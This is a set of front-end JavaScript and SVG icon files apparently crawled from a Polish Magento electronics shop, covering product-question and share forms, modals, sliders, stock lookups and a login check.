    function cartMobile() {
        box.appendTo(addToCartMobile);
        icons.appendTo(addToCartMobile)
    }

    function cartDesktop() {
        box.appendTo(addToCartDesktop);
        icons.appendTo(addToCartDesktop)
    }

    $(window).resize(function() {
        windowSize = window.innerWidth;
        if(windowSize <= 768 && $(addToCartMobile).children().length === 0) {
            cartMobile();
        }
        if(windowSize > 768 && $(addToCartDesktop).children().length === 0) {
            cartDesktop();
        }
    });

    if (windowSize <= 768) {
        cartMobile();
    }

    const firstModal = $('.modal-1');
    const secondModal = $('.modal-2');
    const thirdModal = $('.modal-3');
    const fourthModal = $('.modal-4');

    $('.open-modal-contact').click(function () {
        let product_id = $('.price-final_price').data('product-id');
        let url = 'customer/contact/questionform';
        let question_subject = $t('Product question');
        $.ajax({
            url: url,
            type: "GET",
            data: {
                'product_id': product_id
            },
            showLoader: true,
            cache: false,
            success: function(response){
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '1');
                $('.question-subject').html(question_subject);
                $('.form-type').html(question_subject);
                $('.question-product-name').html(response.data.product.name);
                $('.form-product-name').val(response.data.product.name);
                $('.question-product-number').html(response.data.product.sku);
                $('.form-product-sku').val(response.data.product.sku);
                $('.form-product-url').val(response.data.product.product_url);
                $('.popup-product-img img').attr('src',response.data.product.image);
                $('.rodo-header').html(response.data.rodo.rodo_header);
                $('.rodo-confirm-first-line label').html(response.data.rodo.first_line);
                $('.rodo-confirm-second-line label').html(response.data.rodo.second_line);

            },
            fail: function(response){
                $("#form-info-error").html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                $('<div class="form-message"><p>Błąd wysyłania</p></div></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });


        addBlur();
    });
    $('.short-desc-row').each(function () {
        if (
        $(this).find("span.attr-name").text() === "Produkt") {
            $(this).addClass("availability-text");
            $(this).find("span").css('padding', '0');
            $(this).find("span").css('color', 'black');
            $(this).find("span.attr-value").css('font-weight', '700');
        }
    });

    $('.close-modal-contact').click(function () {
        firstModal.toggleClass('hide');
        firstModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '0');
        removeBlur()
    });

    $('.close-modal-ask-product').click(function () {
        fourthModal.toggleClass('hide');
        fourthModal.css('opacity', '0');
        removeBlur()
    });

    $('.open-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        addBlur();
    });

    $('.close-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        removeBlur();
    });

    const product = $('.product');

    function addBlur() {
        $('header').css('filter', 'blur(1px)');
        $('footer').css('filter', 'blur(1px)');
        product.children('.main_slider').css('filter', 'blur(1px)');
        product.children('.contact_banner').css('filter', 'blur(1px)');
        product.children('.top').css('filter', 'blur(1px)');
        product.children('.breadcrumbs').css('filter', 'blur(1px)');
        product.children('.messages').css('filter', 'blur(1px)');
    }

    function removeBlur() {
        $('header').css('filter', 'none');
        $('footer').css('filter', 'none');
        product.children('.main_slider').css('filter', 'none');
        product.children('.contact_banner').css('filter', 'none');
        product.children('.top').css('filter', 'none');
        product.children('.breadcrumbs').css('filter', 'none');
        product.children('.messages').css('filter', 'none');
    }

    $('body').on('click', '.close-form-message',  function() {
        $('.form-message').remove();
    });

    $('.tabulator').click(function() {
        const htmlAndBody = $('html, body');
        const aboutProduct = $('.o-produkcie');
        switch($(this).attr('id')) {
            case "tab1":
                htmlAndBody.animate({
                    scrollTop: ($('.first_slider').offset().top)
                },500);
                goTo(('.first_slider'));
                break;
            case "tab2":
            case "tab6":
                htmlAndBody.animate({
                    scrollTop: (aboutProduct.offset().top)
                },500);
                break;
            case "tab3":
                htmlAndBody.animate({
                    scrollTop: ($('.dane-techniczne').offset().top)
                },500);
                break;
            case "tab4":
                htmlAndBody.animate({
                    scrollTop: ($('.second_slider').offset().top)
                },500);
                break;
            case "tab5":
                htmlAndBody.animate({
                    scrollTop: ($('.opinie').offset().top)
                },500);
                break;
        }
    });

    $('.home-page').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

    $('.main_slider').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

        $('.content').find('.products-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                 breakpoint: 1024,
                 settings: {
                   slidesToShow: 3,
                   slidesToScroll: 3                     }
               },
               {
                 breakpoint: 768,
                 settings: {
                   slidesToShow: 2,
                   slidesToScroll: 2                     }
               },
               {
                 breakpoint: 480,
                 settings: {
                   slidesToShow: 1,
                   slidesToScroll: 1                     }
               }
            ]
        })

    $(document).on('click', '.qty-plus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        const value = parseInt(qtyId.attr('value')) + 1;
        qtyId.attr('value', value);
    });

    $(document).on('click', '.qty-minus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        if (parseInt(qtyId.attr('value')) > 1) {
            const value = parseInt(qtyId.attr('value')) - 1;
            qtyId.attr('value', value);
        }
    });

    $(document).on('change', 'input.qty', function () {
        const _val = parseInt($(this).val(), 10)
        if (!_val || _val < 1) {
            $(this).val('1');
        }
    });

    const findSelect = $('.super-attribute-select');
    if (findSelect.length > 0) {
        $('#product-addtocart-button').attr('disabled', true);
    }

    findSelect.on('change', checkSelected);

    function checkSelected() {

        let toReturn = true;
        $('.super-attribute-select:visible').each(function(_i) {
            if( !$(this).val() ) {
                toReturn = false;
            }
        });
        if (toReturn) {
            $('#product-addtocart-button').attr('disabled', false);
        }
    }


    findSelect.each(function(_e) {
        $(this).on("change", function (_e) {
            if($(this).val()){
                $(this).css('background-color', '#282350');
            }
        });
    });

    const customAttributesBox = $('#product-options-wrapper');
    const customAttributesBoxNewHome = $('.info');
    customAttributesBox.appendTo(customAttributesBoxNewHome);

    $("#ask-about-product-submit").click(function(event) {
        event.preventDefault();

        const formInfoError = $("#form-info-error");
        const formInfoSuccess = $("#form-info-success");

        formInfoError.html("");
        formInfoSuccess.html("");

        const askAboutProductEmail = $(".ask-about-product-email");
        const askAboutProductName = $(".ask-about-product-name");
        const askAboutProductMessage = $(".ask-about-product-message");

        askAboutProductEmail.css("border-color", "#d4cbcb");
        askAboutProductName.css("border-color", "#d4cbcb");
        askAboutProductMessage.css("border-color", "#d4cbcb");

        const email_val = askAboutProductEmail.val();
        const name = askAboutProductName.val();
        const phone = $(".ask-about-product-phone").val();
        const comment = askAboutProductMessage.val();
        const url = $(".url").val();
        const product_url = $(".form-product-url").val();
        const subject = $(".subject").val();
        const product_name = $(".product_name").val();
        const product_sku = $(".form-product-sku").val();
        const rodo_confirm_2_val = $(".rodo-confirm-2").prop('checked');

        const emailLabel = askAboutProductEmail.data('label');
        const nameLabel = askAboutProductName.data('label');
        const commentLabel = askAboutProductMessage.data('label');
        if (!rodo_confirm_2_val){
            formInfoError.html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        let errorField = "";

        if(email_val === ""){
            errorField = emailLabel;
            askAboutProductEmail.css("border-color", "red")
        }
        if(name === ""){
            if (errorField !== "") {
                errorField += `, ${nameLabel}`;
            } else {
                errorField = nameLabel;
            }
            askAboutProductName.css("border-color", "red")
        }
        if(comment === ""){
            if (errorField !== "") {
                errorField += `, ${commentLabel}`;
            } else {
                errorField = commentLabel;
            }
            askAboutProductMessage.css("border-color", "red")
        }

        let errorText = `<p>Proszę uzupełnić ${errorField}</p>`;
        if (errorField !== "") {
            formInfoError.append(errorText)
            return false;
        }

        let form_type = $t('ask_product_question');
        let modal4Visible = fourthModal.hasClass('hide');
        const firstAndForthModal = $('.modal-1, .modal-4');

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'form_type': form_type,
                'email':email_val,
                'name':name,
                'phone':phone,
                'subject': subject,
                'content': comment,
                'product_name': product_name,
                'product_url': product_url,
                'product_sku': product_sku
            },
            showLoader: true,
            cache: false,
            success: function(){
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(response){
                formInfoError.html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

    $("#przeslij-submit").click(function() {
        const sendEmail = $("#przeslij-email");
        const sendEmailTarget = $("#przeslij-email-target");
        const sendMessage = $("#przeslij-message");

        $("#przeslij-form-info-error").html("");
        $("#przeslij-form-info-success").html("");
        sendEmail.removeClass('field-error');
        sendEmailTarget.removeClass('field-error');
        sendMessage.removeClass('field-error');

        const email_val = sendEmail.val();
        const target_emails = sendEmailTarget.val();
        const comment = sendMessage.val();
        const url = $(".url").val();
        const sku = $(".product_sku").val();
        const product_name = $(".product_name").val();
        const product_url = $(".product_url").val();


        if(email_val === ""){
            sendEmail.addClass('field-error');
            return false;
        }
        if(target_emails === ""){
            sendEmailTarget.addClass('field-error');
            return false;
        }
        if(comment === ""){
            sendMessage.addClass('field-error');
            return false;
        }

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'to': target_emails,
                'form_type': 'share_product',
                'from': email_val,
                'product_name': product_name,
                'sku': sku,
                'comment': comment,
                'product_url':product_url
            },

            showLoader: true,
            cache: false,
            success: function(response){
                console.log(response);
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(){
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileAttributeFilter/js/attribute-filter-mixin.js
body_size: 579
content:
define(['jquery'], function($) {
    'use strict';

    return function(Component) {
        return Component.extend({
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },
            getDisplayedItems: function () {
                var items = this.items;

                if (this.expanded() === false) {
                    //items = this.items.slice(0, this.maxSize);
                }

                if (this.fulltextSearch()) {
                    var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
                    var lastSearchToken = searchTokens.splice(-1, 1)[0];

                    items = items.filter(function(item) {
                        var isValidItem = true;
                        var itemTokens = this.slugify(item.label).split('-');
                        searchTokens.forEach(function(currentToken) {
                            if (itemTokens.indexOf(currentToken) === -1) {
                                isValidItem = false;
                            }
                        })
                        if (isValidItem && lastSearchToken) {
                            var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                            isValidItem = ngrams.indexOf(lastSearchToken) !== -1;
                        }
                        return isValidItem;
                    }.bind(this))
                }

                //items.sort((a,b) => (a.is_selected < b.is_selected) ? 1 : -1);

                return items;
            },
            onShowMore: function (item, event) {
                let itemsBox =  $(event.currentTarget).parent().parent().siblings('.items');
                if (itemsBox.children('.item').length > this.maxSize) {
                    itemsBox.first().addClass('items-expanded');
                }
                this.expanded(true);
            },
            onShowLess: function (item, event) {
                if (event !== undefined) {
                    $(event.currentTarget).parent().parent().siblings('.items').first().removeClass('items-expanded');
                }
                this.expanded(false);
            },
        });
    }
})


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg
body_size: 355
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27 32" style="enable-background:new 0 0 27 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M13.3,18c5,0,9-4,9-9c0-5-4-9-9-9c-5,0-9,4-9,9C4.3,14,8.3,18,13.3,18z M13.3,2c3.9,0,7,3.1,7,7
			c0,3.9-3.1,7-7,7c-3.9,0-7-3.1-7-7C6.3,5.1,9.4,2,13.3,2z M25.4,21.3l-5.6-2.2l-0.7,1.9l4.4,1.8l0.8,7.3H2.6l0.8-7.3l4.4-1.8
			l-0.7-1.9l-5.6,2.2L0.4,32h26.2L25.4,21.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg
body_size: 310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 26" style="enable-background:new 0 0 32 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,0v26h32V0H0z M30,24H2V2h28V24z M4.9,20.5l5.5-9.2l5.6,2.8l5.6-2.8l5.5,9.2l1.7-1l-5.4-9.1l5-2.5l-0.9-1.8
			L16,11.9L4.4,6.1L3.6,7.9l5,2.5l-5.4,9.1L4.9,20.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 32" style="enable-background:new 0 0 33 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M24.3,22l-6.8-6.6V5.8h-2v10.4l7.4,7.2L24.3,22z M6.7,25.7L6.7,25.7c-2.6-2.5-4.2-6-4.2-9.9
			c0-6.6,4.7-12.4,11.2-13.7l-0.4-2C5.8,1.7,0.4,8.3,0.4,15.8c0,8.8,7.2,16,16,16v0c0,0,0.1,0,0.1,0c3.1,0,6.1-0.9,8.8-2.6l-1.1-1.7
			C18.8,31.2,11.3,30.4,6.7,25.7z M32.5,15.6c0,0,0-0.1,0-0.1c0-0.4,0-0.8-0.1-1.3c0,0,0,0,0,0c0-0.4-0.1-0.8-0.2-1.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.7-2.6-2.1-5.1-4.1-7.2l0,0c-2.2-2.2-5-3.8-8.2-4.4l-0.4,2
			c5.3,1.1,9.4,5.1,10.8,10.1c0,0.1,0,0.2,0.1,0.3c0.1,0.3,0.1,0.5,0.2,0.8c0.1,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
			c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1c0,2.7-0.7,5.5-2.3,7.9l1.7,1.1c1.8-2.7,2.6-5.8,2.6-8.8h0C32.6,15.8,32.5,15.7,32.5,15.6z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Catalog/js/product-stock.js
body_size: 548
content:
require(['jquery', 'mage/translate', 'domReady!'], function ($, $t) {

    if ($('body').hasClass('catalog-category-view') || $('body').hasClass('catalogsearch-result-index')) {
        const stock_products = $('.list_element_stock');
        let stock_products_array = [];
        stock_products.each(function () {
            stock_products_array.push($(this).data('stock-product-id'))
        });
        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { products: stock_products_array },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    } else {
        const product_id = $('.price-box').data('product-id');

        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { product_id: product_id },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    }

    function updateStocks(data) {
        $.each(data.data, function (key, value) {
            const _stockProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.stock .attribute_value`);
            const _deliveryTimeProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.delivery-time .attribute_value`);
            const stock = value.main_stock;
            const deliveryMessage = stock > 0 ? "24h" : "Niedostępny";
            const unit = "szt.";
            const dot = stock > 0 ? `dot-green` : `dot-red`;
            const availabilityElement = `<i class="availability-dot ${dot}"></i><span class="product-availability-amount" >${stock} ${unit}</span>`;

            _stockProductContainer.append(availabilityElement);
            _deliveryTimeProductContainer.append(deliveryMessage);
        });
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg
body_size: 292
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M26,6h-2v6H8V6H6v8h20V6z M16,6v4h6V6h-2v2h-2V6H16z M30,6v24H2V2h24V0H0v32h32V6H30z M26,18H6v2h20V18z
			 M26,22H6v2h20V22z M6,28h20v-2H6V28z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/initboot.js
body_size: 119
content:

// Bootstrap has a bug and we need to initialize it this way to include popper properly
// This will avoid "bootstrap require dropdown blahblah" error in console

define("initBootstrap", ["popper"], function(popper) {
    // set popper as required by Bootstrap
    window.Popper = popper;
    require(["bootstrap"], function(bootstrap) {
        // do nothing - just let Bootstrap initialise itself
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M19.5,9.7c0-5.4-4.4-9.7-9.8-9.7C4.4,0,0,4.4,0,9.7c0,5.4,4.4,9.7,9.8,9.7C15.1,19.5,19.5,15.1,19.5,9.7z
				 M9.8,18c-4.5,0-8.3-3.7-8.3-8.3c0-4.5,3.7-8.2,8.3-8.2c4.5,0,8.2,3.7,8.2,8.2C18,14.3,14.3,18,9.8,18z M23.3,20.2L19.3,16
				l-1.1,1l4.1,4.2c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.3,0.3-0.8,0.3-1.1,0L17,18.2l-1,1.1l4.2,4.1
				c0.4,0.4,1,0.7,1.6,0.7c0.6,0,1.2-0.2,1.6-0.7c0.4-0.4,0.7-1,0.7-1.6C24,21.1,23.8,20.6,23.3,20.2z M5.5,5.5
				c-2.3,2.3-2.3,6.1,0,8.5l1.1-1.1c-1.8-1.8-1.8-4.6,0-6.4L5.5,5.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/cart.svg
body_size: 403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 30" style="enable-background:new 0 0 32 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M12.9,8.6v2h15.8l-1.6,9H10.7l-5-18H0.9v2h3.2l5,18h19.6l2.4-13H12.9z M11.9,23.6c-1.7,0-3,1.3-3,3
			c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C14.9,25,13.6,23.6,11.9,23.6z M11.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1
			C12.9,27.2,12.5,27.6,11.9,27.6z M24.9,23.6c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C27.9,25,26.6,23.6,24.9,23.6z
			 M24.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C25.9,27.2,25.5,27.6,24.9,27.6z M14.9,12.6v5h2v-5H14.9z
			 M20.9,12.6v5h2v-5H20.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/logged-user-check.js
body_size: 146
content:
require(['jquery', 'domReady!'], function($) {

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: false,
        success: function (response) {
            if (response === true) {
                $('.logged_user_icons').show();
                $('.logout_user_icons').hide();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });
});
